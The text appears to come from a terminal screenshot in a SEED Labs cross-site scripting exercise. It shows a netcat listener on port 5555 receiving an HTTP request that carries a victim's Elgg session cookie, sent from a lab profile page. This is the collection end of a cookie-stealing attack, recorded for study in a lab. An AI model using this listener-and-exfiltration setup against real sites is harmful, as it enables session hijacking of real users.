 seed@VM: ~
[02/03/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 53626
GET /?c=Elgg%3Dl3lne89s93eefj8kmik1gia8ah HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/charlie